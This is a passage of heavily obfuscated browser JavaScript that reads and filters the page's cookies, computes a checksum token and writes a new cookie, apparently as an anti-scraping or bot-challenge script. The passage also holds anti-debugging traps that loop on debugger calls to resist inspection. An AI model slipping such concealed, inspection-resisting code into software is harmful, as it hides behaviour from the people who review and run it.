_0x5bb8a1>_0x37fa84;},'\x66\x4c\x6f':function _0x4557a0(_0x52546e){return _0x52546e();},'\x68\x62\x72':function _0x4dbdb0(_0x20275b,_0x5075fc){return _0x20275b==_0x5075fc;},'\x4b\x4a\x50':function _0x550f44(_0x2bcca5,_0x29be59){return _0x2bcca5(_0x29be59);},'\x57\x55\x76':function _0x4f2ea9(_0x574153,_0x4d0fa2){return _0x574153!==_0x4d0fa2;},'\x61\x53\x62':function _0x4d5560(_0x1645cf,_0x150ff2){return _0x1645cf==_0x150ff2;},'\x73\x65\x6c':function _0xadc8ba(_0x12bc55,_0x51334d){return _0x12bc55(_0x51334d);},'\x71\x72\x45':function _0x72a3d5(_0x5cbf24,_0x5da5cb){return _0x5cbf24(_0x5da5cb);},'\x4f\x63\x46':function _0x4eec26(_0x2ab9d1,_0x341ba8){return _0x2ab9d1+_0x341ba8;},'\x6e\x6b\x79':function _0x31dcea(_0x8cd334,_0x14a4af){return _0x8cd334(_0x14a4af);},'\x59\x56\x4e':function _0xdb2b28(_0x2fa417,_0x275ea6){return _0x2fa417(_0x275ea6);},'\x56\x77\x75':function _0x168bd0(_0xd757ad,_0xd96d43){return _0xd757ad(_0xd96d43);}};var _0x1f4bab=this[_0xe167('0x0', '\x4b\x57\x21\x57')];var _0x4c07a4=_0x1f4bab[_0xe167('0x1', '\x70\x25\x24\x35')];var _0x2c444f='';var _0x5bd857='';if(_0x36ef23[_0xe167('0x2', '\x48\x74\x43\x61')](typeof _0x1f4bab[_0xe167('0x3', '\x4b\x48\x24\x67')],_0xe167('0x4', '\x6b\x6b\x55\x74'))){_0x2c444f=_0x1f4bab[_0xe167('0x5', '\x6b\x76\x5e\x7a')];_0x5bd857=_0x2c444f[_0xe167('0x6', '\x2a\x55\x59\x28')];}var _0x8356c5=_0x1f4bab[_0xe167('0x7', '\x38\x67\x42\x61')];var _0x1dd99e=_0x1f4bab[_0xe167('0x8', '\x6a\x64\x39\x53')];var _0x7fddde=new _0x1f4bab[_0xe167('0x9', '\x25\x2a\x52\x65')]()[_0xe167('0xa', '\x78\x4c\x4f\x21')]();var _0x37d469='';function _0x28bb1a(_0x144b40){var _0x116b1d={'\x6c\x6e\x41':function _0x339dcc(_0x3eca88,_0x4cc0ab){return _0x3eca88<_0x4cc0ab;},'\x73\x69\x4d':function _0x378c1c(_0x19ab4a,_0x1939bc){return _0x19ab4a|_0x1939bc;},'\x67\x47\x63':function _0x5918a7(_0x5c7ed0,_0x51b904){return _0x5c7ed0<<_0x51b904;},'\x52\x58\x46':function _0x2e08a4(_0x542c5d,_0x73999d){return _0x542c5d&_0x73999d;},'\x6e\x61\x45':function _0x7a13cf(_0x39fdcf,_0x36feb4){return _0x39fdcf>>_0x36feb4;},'\x55\x69\x53':function _0xf3128b(_0x31c6dc,_0x57308c){return _0x31c6dc&_0x57308c;},'\x4a\x56\x71':function _0x5e77c0(_0x58ec75,_0x587ffc){return _0x58ec75<<_0x587ffc;},'\x50\x62\x77':function _0x4cf1e4(_0x2360b2,_0x3ed4ea){return _0x2360b2==_0x3ed4ea;},'\x73\x63\x42':function _0x36bd28(_0x3c6e34,_0xdf1a18){return _0x3c6e34&_0xdf1a18;},'\x4f\x44\x59':function _0x185e2a(_0xaa44cd,_0x2812d4){return _0xaa44cd<<_0x2812d4;},'\x62\x41\x76':function _0x5ed1d1(_0x469acf,_0x5eeddb){return _0x469acf>>_0x5eeddb;}};var _0x9c7878=_0xe167('0xb', '\x37\x6a\x31\x4f')[_0xe167('0xc', '\x58\x46\x33\x72')]('\x7c'),_0x38e1ea=0x0;while(!![]){switch(_0x9c7878[_0x38e1ea++]){case'\x30':_0x1ac4e4=_0x144b40[_0xe167('0xd', '\x43\x73\x2a\x4a')];continue;case'\x31':_0x189a1c='';continue;case'\x32':while(_0x116b1d[_0xe167('0xe', '\x58\x76\x40\x6e')](_0x48cbe8,_0x1ac4e4)){var _0x109548=_0xe167('0xf', '\x43\x47\x39\x6b')[_0xe167('0x10', '\x6b\x76\x5e\x7a')]('\x7c'),_0x112986=0x0;while(!![]){switch(_0x109548[_0x112986++]){case'\x30':_0x189a1c+=_0x160ee4[_0xe167('0x11', '\x67\x4e\x79\x52')](_0x116b1d[_0xe167('0x12', '\x25\x6d\x24\x32')](_0x116b1d[_0xe167('0x13', '\x6b\x6b\x55\x74')](_0x116b1d[_0xe167('0x14', '\x5e\x61\x39\x58')](_0x4597de,0xf),0x2),_0x116b1d[_0xe167('0x15', '\x79\x49\x37\x5b')](_0x5481aa&0xc0,0x6)));continue;case'\x31':_0x189a1c+=_0x160ee4[_0xe167('0x16', '\x4f\x71\x53\x29')](_0x116b1d[_0xe167('0x17', '\x36\x56\x28\x61')](_0xfbdd83,0x2));continue;case'\x32':_0x189a1c+=_0x160ee4[_0xe167('0x18', '\x37\x42\x59\x62')](_0x116b1d[_0xe167('0x19', '\x4b\x72\x54\x29')](_0x5481aa,0x3f));continue;case'\x33':if(_0x48cbe8==_0x1ac4e4){_0x189a1c+=_0x160ee4[_0xe167('0x1a', '\x50\x4f\x21\x65')](_0x116b1d[_0xe167('0x1b', '\x59\x63\x7a\x4d')](_0xfbdd83,0x2));_0x189a1c+=_0x160ee4[_0xe167('0x1c', '\x5e\x75\x6e\x72')](_0x116b1d[_0xe167('0x1d', '\x30\x4e\x64\x65')](_0x116b1d[_0xe167('0x1e', '\x68\x41\x53\x76')](_0xfbdd83,0x3),0x4)|_0x116b1d[_0xe167('0x1f', '\x58\x76\x40\x6e')](_0x116b1d[_0xe167('0x20', '\x37\x6a\x31\x4f')](_0x4597de,0xf0),0x4));_0x189a1c+=_0x160ee4[_0xe167('0x21', '\x24\x50\x42\x39')](_0x116b1d[_0xe167('0x22', '\x6a\x64\x39\x53')](_0x116b1d[_0xe167('0x23', '\x26\x62\x49\x73')](_0x4597de,0xf),0x2));_0x189a1c+='\x3d';break;}continue;case'\x34':_0x4597de=_0x144b40[_0xe167('0x24', '\x50\x4f\x21\x65')](_0x48cbe8++);continue;case'\x35':if(_0x116b1d[_0xe167('0x25', '\x4d\x4a\x4d\x31')](_0x48cbe8,_0x1ac4e4)){_0x189a1c+=_0x160ee4[_0xe167('0x26', '\x30\x4e\x64\x65')](_0xfbdd83>>0x2);_0x189a1c+=_0x160ee4[_0xe167('0x27', '\x57\x33\x55\x43')](_0x116b1d[_0xe167('0x28', '\x4d\x4a\x4d\x31')](_0x116b1d[_0xe167('0x29', '\x6e\x76\x40\x46')](_0xfbdd83,0x3),0x4));_0x189a1c+='\x3d\x3d';break;}continue;case'\x36':_0xfbdd83=_0x144b40[_0xe167('0x2a', '\x24\x50\x42\x39')](_0x48cbe8++)&0xff;continue;case'\x37':_0x5481aa=_0x144b40[_0xe167('0x2b', '\x2a\x4e\x72\x73')](_0x48cbe8++);continue;case'\x38':_0x189a1c+=_0x160ee4[_0xe167('0x2c', '\x2a\x4e\x72\x73')](_0x116b1d[_0xe167('0x2d', '\x49\x6b\x5e\x33')](_0xfbdd83&0x3,0x4)|_0x116b1d[_0xe167('0x2e', '\x4b\x57\x48\x44')](_0x116b1d[_0xe167('0x2f', '\x56\x5a\x67\x77')](_0x4597de,0xf0),0x4));continue;}break;}}continue;case'\x33':var _0xfbdd83,_0x4597de,_0x5481aa;continue;case'\x34':var _0x189a1c,_0x48cbe8,_0x1ac4e4;continue;case'\x35':return _0x189a1c;continue;case'\x36':var _0x160ee4=_0xe167('0x30', '\x37\x42\x59\x62');continue;case'\x37':_0x48cbe8=0x0;continue;}break;}}function _0x3f7fcc(_0x21e34c){var _0x49c557=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x49c557();return function(_0x81fb00){_0x37d469+=_0x81fb00;return _0x36ef23[_0xe167('0x31', '\x56\x5a\x67\x77')](_0x21e34c,_0x81fb00);};}function _0x35a126(){var _0x15292a={'\x77\x4b\x76':function _0x34d7b6(_0x3cf8a0){return _0x3cf8a0();},'\x6a\x57\x71':function _0x4b0c6c(_0x10202e,_0x29dca9){return _0x10202e<_0x29dca9;},'\x63\x59\x66':function _0x21fef5(_0x8038b0,_0x3bfed2){return _0x8038b0+_0x3bfed2;}};var _0x351b19=_0xe167('0x32', '\x67\x4e\x79\x52')[_0xe167('0x33', '\x50\x4f\x21\x65')]('\x7c'),_0x3a3d23=0x0;while(!![]){switch(_0x351b19[_0x3a3d23++]){case'\x30':var _0x1b6ac2=new _0x1f4bab[_0xe167('0x34', '\x24\x50\x42\x39')]();continue;case'\x31':return _0x1b6ac2;continue;case'\x32':_0x15292a[_0xe167('0x35', '\x47\x47\x65\x4a')](_0x1f5d37);continue;case'\x33':var _0x1421cf=_0x4c07a4[_0xe167('0x36', '\x68\x41\x53\x76')][_0xe167('0x37', '\x6b\x6b\x55\x74')]('\x3b');continue;case'\x34':var _0x583760=new _0x1f4bab[_0xe167('0x38', '\x4b\x48\x24\x67')](_0xe167('0x39', '\x6e\x76\x40\x46'));continue;case'\x35':for(var _0x158df7=0x0;_0x15292a[_0xe167('0x3a', '\x25\x2a\x52\x65')](_0x158df7,_0x1421cf[_0xe167('0x3b', '\x2a\x55\x59\x28')]);_0x158df7++){var _0x191684=_0x1421cf[_0x158df7][_0xe167('0x3c', '\x34\x4c\x4c\x28')](0x0,_0x1421cf[_0x158df7][_0xe167('0x3d', '\x5e\x61\x39\x58')]('\x3d'));var _0x407cea=_0x1421cf[_0x158df7][_0xe167('0x3e', '\x53\x47\x79\x28')](_0x15292a[_0xe167('0x3f', '\x49\x6b\x5e\x33')](_0x1421cf[_0x158df7][_0xe167('0x40', '\x58\x46\x33\x72')]('\x3d'),0x1),_0x1421cf[_0x158df7][_0xe167('0x41', '\x53\x47\x79\x28')]);if(_0x583760[_0xe167('0x42', '\x68\x41\x53\x76')](_0x191684)){_0x1b6ac2[_0x1b6ac2[_0xe167('0x43', '\x34\x4c\x4c\x28')]]=_0x407cea;}}continue;}break;}}function _0x466d22(_0x30fb94){var _0x27d2cb={'\x75\x78\x42':function _0x4e5048(_0x251077){return _0x251077();},'\x74\x68\x53':function _0x3f4642(_0x6642ed,_0x32f707,_0x28dc48,_0x35df5c){return _0x6642ed(_0x32f707,_0x28dc48,_0x35df5c);},'\x71\x68\x70':function _0x3171bd(_0x360d08,_0x5b07cd){return _0x360d08<_0x5b07cd;},'\x79\x4e\x78':function _0x3bcbbd(_0x1b56d2,_0x7099fc){return _0x1b56d2<_0x7099fc;},'\x68\x50\x45':function _0x59f346(_0x35a743,_0x2fdb74){return _0x35a743(_0x2fdb74);},'\x56\x72\x53':function _0x318f86(_0x33eb73,_0x2e13f4){return _0x33eb73+_0x2e13f4;},'\x46\x70\x4f':function _0x1179e7(_0x9f637,_0x27ffdb){return _0x9f637%_0x27ffdb;},'\x48\x54\x62':function _0x312273(_0x317a48){return _0x317a48();},'\x62\x49\x55':function _0x5eec30(_0xcae293,_0x1e772e){return _0xcae293(_0x1e772e);},'\x7a\x71\x6d':function _0x33649a(_0x3e3bc9,_0x563557){return _0x3e3bc9+_0x563557;},'\x6d\x53\x6f':function _0x379332(_0x29d49d,_0x488908){return _0x29d49d+_0x488908;},'\x56\x79\x6b':function _0x378437(_0x30e3cd,_0x38a731,_0x22fc47){return _0x30e3cd(_0x38a731,_0x22fc47);},'\x59\x4f\x57':function _0x3418c0(_0x4bd398,_0x34fef8){return _0x4bd398-_0x34fef8;}};var _0x15c200=_0xe167('0x44', '\x33\x38\x5a\x23')[_0xe167('0x45', '\x57\x33\x55\x43')]('\x7c'),_0x22e155=0x0;while(!![]){switch(_0x15c200[_0x22e155++]){case'\x30':var _0x1bc1c8=_0x4bc600[_0xe167('0x46', '\x59\x63\x7a\x4d')](function(_0x507bbb){return _0x36ef23[_0xe167('0x47', '\x4d\x4a\x4d\x31')](_0x4bc600[_0x507bbb],_0x437449)?'':_0x202310[_0x507bbb];})[_0xe167('0x48', '\x36\x56\x28\x61')]('');continue;case'\x31':_0x27d2cb[_0xe167('0x49', '\x6b\x6b\x55\x74')](_0x1f5d37);continue;case'\x32':var _0x160ce4=_0x524899[_0xe167('0x4a', '\x4b\x72\x54\x29')]();continue;case'\x33':_0x27d2cb[_0xe167('0x4b', '\x5e\x61\x39\x58')](_0x4e5abc,_0xe167('0x4c', '\x50\x4f\x21\x65'),_0x406b48,0x14);continue;case'\x34':_0x167e[_0xe167('0x4d', '\x34\x4c\x4c\x28')]();continue;case'\x35':var _0x406b48;continue;case'\x36':for(var _0xe96184=0x0;_0x27d2cb[_0xe167('0x4e', '\x24\x50\x42\x39')](_0xe96184,_0x56726c[_0xe167('0x4f', '\x37\x6a\x31\x4f')]);_0xe96184++){_0x52966d+=(_0x56726c[_0xe167('0x50', '\x79\x49\x37\x5b')](_0xe96184)+_0x160ce4[_0xe167('0x51', '\x53\x47\x79\x28')](_0xe96184%_0x160ce4[_0xe167('0x4f', '\x37\x6a\x31\x4f')]))[_0xe167('0x52', '\x4b\x48\x24\x67')](0x10);}continue;case'\x37':var _0x28a543=[];continue;case'\x38':var _0x437449=0x2;continue;case'\x39':for(var _0x54102c=0x0;_0x27d2cb[_0xe167('0x53', '\x24\x50\x42\x39')](_0x54102c,_0x202310[_0xe167('0xd', '\x43\x73\x2a\x4a')]);_0x54102c++){_0x4bc600[_0xe167('0x54', '\x4d\x4a\x4d\x31')](_0x54102c);}continue;case'\x31\x30':for(var _0xe96184=0x0;_0xe96184<_0x531968[_0xe167('0x55', '\x5e\x61\x39\x58')];_0xe96184++){_0x524899[_0xe96184]=_0x27d2cb[_0xe167('0x56', '\x5e\x75\x6e\x72')](_0x18b171,_0x27d2cb[_0xe167('0x57', '\x41\x45\x51\x5d')](_0x30fb94,_0x531968[_0xe96184]));}continue;case'\x31\x31':var _0x202310=_0xe167('0x58', '\x5e\x75\x6e\x72');continue;case'\x31\x32':var _0x4dea0d=0x0;continue;case'\x31\x33':var _0xda62e9={'\x73\x4f\x52':function _0x5cc448(_0x47db71,_0xc7100c){return _0x27d2cb[_0xe167('0x59', '\x6a\x64\x39\x53')](_0x47db71,_0xc7100c);}};continue;case'\x31\x34':var _0x4bc600=[];continue;case'\x31\x35':var _0x531968=_0x27d2cb[_0xe167('0x5a', '\x24\x50\x42\x39')](_0x35a126);continue;case'\x31\x36':var _0xb2f7b2='\x0f\xe4\xe1\x82\x24\x2b\x0c\xca';var _0xe90004=_0xb2f7b2['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xbea7de=_0xb2f7b2['\x73\x75\x62\x73\x74\x72'](0x2);var _0x7d2052='\x84\x41\x90\x23\xff\x31\x3e\x21';var _0xbb74de=0x2;var _0xa18150=0x0;var _0x76166f=[];for(var _0x640edf=0x0;_0x640edf<_0x7d2052['\x6c\x65\x6e\x67\x74\x68'];_0x640edf++){_0x76166f['\x70\x75\x73\x68'](_0x640edf);}var _0xe46f62=_0x76166f.map(function(_0x69af6b){return (_0x76166f[_0x69af6b]%_0xbb74de)?'':_0x7d2052[_0x69af6b];})['\x6a\x6f\x69\x6e']('');var _0xf2cd46=_0x76166f.map(function(_0x6dbd3f){return (_0x76166f[_0x6dbd3f]%_0xbb74de)?_0x7d2052[_0x6dbd3f]:'';})['\x6a\x6f\x69\x6e']('');var _0xcd51de=[];for(var _0xdbbef1=0x0;_0xdbbef1<_0xe46f62['\x6c\x65\x6e\x67\x74\x68']+_0xf2cd46['\x6c\x65\x6e\x67\x74\x68'];_0xdbbef1++){_0xcd51de['\x70\x75\x73\x68'](_0xdbbef1);}var _0xbd8c17=_0xcd51de.map(function(_0xbb8106){return _0xbb8106%_0xbb74de==_0xa18150?_0xe46f62[_0xbb8106/_0xbb74de]:_0xf2cd46[_0xbb8106/_0xbb74de|_0xa18150];})['\x6a\x6f\x69\x6e']('');var _0xfb1ac6='\x55\x65\x10\x03\x66\x05\xd3\x9f';var _0xc2eb7e=0x2;var _0xf3927a=0x0;var _0xa5c813=[];for(var _0x573df1=0x0;_0x573df1<_0xfb1ac6['\x6c\x65\x6e\x67\x74\x68'];_0x573df1++){_0xa5c813['\x70\x75\x73\x68'](_0x573df1);}var _0x11e581=_0xa5c813.map(function(_0xb778e8){return (_0xa5c813[_0xb778e8]%_0xc2eb7e)?'':_0xfb1ac6[_0xb778e8];})['\x6a\x6f\x69\x6e']('');var _0xbbf34f=_0xa5c813.map(function(_0xd9357c){return (_0xa5c813[_0xd9357c]%_0xc2eb7e)?_0xfb1ac6[_0xd9357c]:'';})['\x6a\x6f\x69\x6e']('');var _0xdc72e6=[];for(var _0x89d3ad=0x0;_0x89d3ad<_0x11e581['\x6c\x65\x6e\x67\x74\x68']+_0xbbf34f['\x6c\x65\x6e\x67\x74\x68'];_0x89d3ad++){_0xdc72e6['\x70\x75\x73\x68'](_0x89d3ad);}var _0xac45b0=_0xdc72e6.map(function(_0x20caab){return _0x20caab%_0xc2eb7e==_0xf3927a?_0x11e581[_0x20caab/_0xc2eb7e]:_0xbbf34f[_0x20caab/_0xc2eb7e|_0xf3927a];})['\x6a\x6f\x69\x6e']('');var _0x56726c=_0xe167('0x5c', _0xbd8c17);continue;case'\x31\x37':var _0x52966d='';continue;case'\x31\x38':_0x1f5d37();continue;case'\x31\x39':for(var _0x67b1c7=0x0;_0x67b1c7<_0x27d2cb[_0xe167('0x5d', '\x2a\x55\x59\x28')](_0x1bc1c8[_0xe167('0x5e', '\x4f\x4f\x21\x76')],_0x5e50d2[_0xe167('0x5f', '\x30\x4e\x64\x65')]);_0x67b1c7++){_0x28a543[_0xe167('0x60', '\x66\x4b\x6c\x40')](_0x67b1c7);}continue;case'\x32\x30':_0x167e[_0xe167('0x61', '\x25\x2a\x52\x65')](_0x27d2cb[_0xe167('0x62', '\x30\x4e\x64\x65')](btoa,_0x30fb94));continue;case'\x32\x31':_0x406b48=btoa(_0x27d2cb[_0xe167('0x63', '\x6e\x76\x40\x46')](_0x27d2cb[_0xe167('0x64', '\x6b\x6b\x55\x74')](_0x27d2cb[_0xe167('0x65', '\x4d\x4a\x4d\x31')](_0x27d2cb[_0xe167('0x66', '\x56\x5a\x67\x77')](_0x27d2cb[_0xe167('0x67', '\x38\x67\x42\x61')](_0xe167,_0x27d2cb[_0xe167('0x68', '\x4b\x57\x48\x44')](_0x167e[_0xe167('0x69', '\x57\x33\x55\x43')],0x1),_0x56726c[_0xe167('0x6a', '\x37\x6a\x31\x4f')](0x0,0x5)),_0xe167('0x6b', '\x38\x67\x42\x61')),_0x160ce4),_0xe167('0x6c', '\x6b\x6b\x55\x74')),_0x52966d));continue;case'\x32\x32':var _0x5e50d2=_0x4bc600[_0xe167('0x6d', '\x4d\x4a\x4d\x31')](function(_0x1d64ff){return _0xda62e9[_0xe167('0x6e', '\x24\x50\x42\x39')](_0x4bc600[_0x1d64ff],_0x437449)?_0x202310[_0x1d64ff]:'';})[_0xe167('0x6f', '\x5e\x61\x39\x58')]('');continue;case'\x32\x33':var _0x524899=new _0x1f4bab[_0xe167('0x70', '\x58\x46\x33\x72')](_0x531968[_0xe167('0x71', '\x4b\x43\x6b\x40')]);continue;case'\x32\x34':var _0x36c8c4=_0x28a543[_0xe167('0x72', '\x5e\x61\x39\x58')](function(_0x44d8c8){return _0x36ef23[_0xe167('0x73', '\x5e\x75\x6e\x72')](_0x36ef23[_0xe167('0x74', '\x6b\x76\x5e\x7a')](_0x44d8c8,_0x437449),_0x4dea0d)?_0x1bc1c8[_0x36ef23[_0xe167('0x75', '\x67\x4e\x79\x52')](_0x44d8c8,_0x437449)]:_0x5e50d2[_0x36ef23[_0xe167('0x76', '\x4f\x4f\x21\x76')](_0x36ef23[_0xe167('0x77', '\x33\x38\x5a\x23')](_0x44d8c8,_0x437449),_0x4dea0d)];})[_0xe167('0x78', '\x4b\x57\x21\x57')]('');continue;}break;}}function _0x18b171(_0x5ca97b){var _0x65008e=0x0;for(var _0x16a278=0x0;_0x36ef23[_0xe167('0x79', '\x43\x47\x39\x6b')](_0x16a278,_0x5ca97b[_0xe167('0x7a', '\x6b\x6b\x55\x74')]);_0x16a278++){_0x65008e+=_0x5ca97b[_0xe167('0x7b', '\x6e\x76\x40\x46')](_0x16a278);}_0x36ef23[_0xe167('0x7c', '\x4f\x71\x53\x29')](_0x1f5d37);return _0x65008e;}function _0x4e5abc(_0x3aef24,_0x23dac8,_0x2e7a22){var _0x10056e={'\x55\x44\x48':function _0x59238c(_0x40d424,_0xec7680){return _0x40d424==_0xec7680;},'\x6a\x45\x51':function _0xaeb809(_0x3ba534,_0x196802){return _0x3ba534%_0x196802;},'\x64\x78\x5a':function _0x12bf2e(_0xe6b7f2,_0x25a831){return _0xe6b7f2/_0x25a831;},'\x45\x77\x77':function _0x3e0516(_0x3c9be7,_0x33ff33){return _0x3c9be7|_0x33ff33;},'\x6f\x4a\x58':function _0x51b213(_0x392a6b,_0x1c88b8){return _0x392a6b+_0x1c88b8;},'\x63\x69\x5a':function _0x42bd2e(_0x379860,_0x325dcf){return _0x379860<_0x325dcf;},'\x48\x63\x72':function _0x40295f(_0x717620,_0x3c96df){return _0x717620+_0x3c96df;},'\x79\x6f\x47':function _0x9ca33(_0xdfcd4f,_0x50a449){return _0xdfcd4f+_0x50a449;},'\x66\x68\x57':function _0x58e785(_0x521d00,_0x13325b){return _0x521d00+_0x13325b;},'\x70\x52\x61':function _0x319b0e(_0x42cf95,_0x14148d){return _0x42cf95*_0x14148d;},'\x54\x71\x4c':function _0x492ee4(_0x41ebbe,_0x17100f){return _0x41ebbe+_0x17100f;}};var _0x5b820b=_0xe167('0x7d', '\x6a\x64\x39\x53')[_0xe167('0x7e', '\x66\x4b\x6c\x40')]('\x7c'),_0x51f869=0x0;while(!![]){switch(_0x5b820b[_0x51f869++]){case'\x30':var _0x2959ec=_0x164208[_0xe167('0x7f', '\x44\x23\x58\x49')](function(_0x1e319b){return _0x3faf04[_0xe167('0x80', '\x58\x76\x40\x6e')](_0x164208[_0x1e319b],_0x1c26bc)?_0x978a16[_0x1e319b]:'';})[_0xe167('0x81', '\x4f\x71\x53\x29')]('');continue;case'\x31':var _0x3faf04={'\x48\x69\x55':function _0x16d416(_0x41008f,_0x3f4b8c){return _0x41008f%_0x3f4b8c;},'\x6a\x55\x4c':function _0x4697d0(_0x5958c3,_0x5a2cce){return _0x5958c3%_0x5a2cce;},'\x62\x6e\x61':function _0xa49d59(_0x4d140b,_0x997b04){return _0x10056e[_0xe167('0x82', '\x49\x6b\x5e\x33')](_0x4d140b,_0x997b04);},'\x78\x58\x6c':function _0x11013b(_0x58e66,_0x2b1462){return _0x10056e[_0xe167('0x83', '\x49\x6b\x5e\x33')](_0x58e66,_0x2b1462);},'\x70\x77\x72':function _0x187b44(_0x463359,_0x395b7e){return _0x10056e[_0xe167('0x84', '\x43\x73\x2a\x4a')](_0x463359,_0x395b7e);},'\x4b\x57\x52':function _0x408028(_0x3e8832,_0x3a0741){return _0x10056e[_0xe167('0x85', '\x58\x76\x40\x6e')](_0x3e8832,_0x3a0741);}};continue;case'\x32':for(var _0x4a3962=0x0;_0x4a3962<_0x10056e[_0xe167('0x86', '\x6b\x6b\x55\x74')](_0x4c6f6d[_0xe167('0x87', '\x4b\x57\x21\x57')],_0x2959ec[_0xe167('0x88', '\x57\x64\x4e\x29')]);_0x4a3962++){_0x43732c[_0xe167('0x89', '\x4b\x48\x24\x67')](_0x4a3962);}continue;case'\x33':var _0x164208=[];continue;case'\x34':var _0x978a16=_0xe167('0x8a', '\x57\x64\x4e\x29');continue;case'\x35':var _0x3face0=_0x43732c[_0xe167('0x8b', '\x78\x4c\x4f\x21')](function(_0x5a7d97){return _0x3faf04[_0xe167('0x8c', '\x58\x46\x33\x72')](_0x3faf04[_0xe167('0x8d', '\x26\x62\x49\x73')](_0x5a7d97,_0x1c26bc),_0x54a84a)?_0x4c6f6d[_0x3faf04[_0xe167('0x8e', '\x50\x4f\x21\x65')](_0x5a7d97,_0x1c26bc)]:_0x2959ec[_0x3faf04[_0xe167('0x8f', '\x2a\x4e\x72\x73')](_0x3faf04[_0xe167('0x90', '\x4d\x4a\x4d\x31')](_0x5a7d97,_0x1c26bc),_0x54a84a)];})[_0xe167('0x91', '\x2a\x55\x59\x28')]('');continue;case'\x36':var _0x1c26bc=0x2;continue;case'\x37':for(var _0x354cdd=0x0;_0x10056e[_0xe167('0x92', '\x25\x2a\x52\x65')](_0x354cdd,_0x978a16[_0xe167('0x41', '\x53\x47\x79\x28')]);_0x354cdd++){_0x164208[_0xe167('0x54', '\x4d\x4a\x4d\x31')](_0x354cdd);}continue;case'\x38':var _0x4c6f6d=_0x164208[_0xe167('0x93', '\x6b\x76\x5e\x7a')](function(_0x3a5a13){return _0x3faf04[_0xe167('0x94', '\x24\x50\x42\x39')](_0x164208[_0x3a5a13],_0x1c26bc)?'':_0x978a16[_0x3a5a13];})[_0xe167('0x95', '\x67\x4e\x79\x52')]('');continue;case'\x39':var _0x43732c=[];continue;case'\x31\x30':var _0x54a84a=0x0;continue;case'\x31\x31':_0x4c07a4[_0xe167('0x96', '\x41\x45\x51\x5d')]=_0x10056e[_0xe167('0x97', '\x25\x2a\x52\x65')](_0x10056e[_0xe167('0x98', '\x68\x41\x53\x76')](_0x10056e[_0xe167('0x99', '\x37\x6a\x31\x4f')](_0x3aef24,'\x3d'),_0x23dac8)+_0x3d6d97,_0xe167('0x9a', '\x2a\x55\x59\x28'));continue;case'\x31\x32':if(_0x2e7a22){var _0x14a6b2=new _0x1f4bab[_0xe167('0x9b', '\x4f\x71\x53\x29')]();_0x14a6b2[_0xe167('0x9c', '\x48\x74\x43\x61')](_0x10056e[_0xe167('0x9d', '\x4f\x71\x53\x29')](_0x14a6b2[_0xe167('0x9e', '\x56\x5a\x67\x77')](),_0x10056e[_0xe167('0x9f', '\x49\x58\x45\x6d')](_0x2e7a22,0x3e8)));var _0x3d6d97=_0x10056e[_0xe167('0xa0', '\x51\x32\x21\x65')](_0xe167('0xa1', '\x34\x4c\x4c\x28'),_0x14a6b2[_0xe167('0xa2', '\x68\x41\x53\x76')]());}continue;case'\x31\x33':var _0x3d6d97='';continue;}break;}}function _0x5df831(){var _0x1c5bfd={'\x51\x53\x70':function _0x16b718(_0x18e559,_0x246789){return _0x18e559!==_0x246789;},'\x54\x4d\x4d':function _0x1baf10(_0x1c51a7,_0xd2fca4){return _0x36ef23[_0xe167('0xa3', '\x25\x2a\x52\x65')](_0x1c51a7,_0xd2fca4);},'\x6f\x6a\x51':function _0x24d6bb(_0x50e403,_0x5cbc97){return _0x36ef23[_0xe167('0xa4', '\x50\x4f\x21\x65')](_0x50e403,_0x5cbc97);},'\x77\x61\x47':function _0x29e3b6(_0x44307b,_0x41c99f){return _0x36ef23[_0xe167('0xa5', '\x4f\x4f\x21\x76')](_0x44307b,_0x41c99f);},'\x74\x66\x66':function _0x2df96f(_0x4387be,_0x2e43e7){return _0x36ef23[_0xe167('0xa6', '\x36\x56\x28\x61')](_0x4387be,_0x2e43e7);},'\x49\x57\x5a':function _0x565dcc(_0x1e0ee0,_0x3ebf07){return _0x36ef23[_0xe167('0xa7', '\x33\x38\x5a\x23')](_0x1e0ee0,_0x3ebf07);}};function _0x4949fd(_0x7dfc49){if(_0x1c5bfd[_0xe167('0xa8', '\x36\x56\x28\x61')](_0x1c5bfd[_0xe167('0xa9', '\x37\x42\x59\x62')]('',_0x1c5bfd[_0xe167('0xaa', '\x2a\x55\x59\x28')](_0x7dfc49,_0x7dfc49))[_0xe167('0xab', '\x6b\x76\x5e\x7a')],0x1)||_0x1c5bfd[_0xe167('0xac', '\x57\x33\x55\x43')](_0x1c5bfd[_0xe167('0xad', '\x57\x64\x4e\x29')](_0x7dfc49,0x14),0x0)){(function(){}[_0xe167('0xae', '\x37\x42\x59\x62')](_0xe167('0xaf', '\x26\x62\x49\x73'))());}else{(function(){}[_0xe167('0xb0', '\x5e\x75\x6e\x72')](_0xe167('0xb1', '\x4f\x71\x53\x29'))());}return _0x1c5bfd[_0xe167('0xb2', '\x58\x76\x40\x6e')](_0x4949fd,++_0x7dfc49);}try{return _0x36ef23[_0xe167('0xb3', '\x51\x32\x21\x65')](_0x4949fd,0x0);}catch(_0x2b0dee){}};function 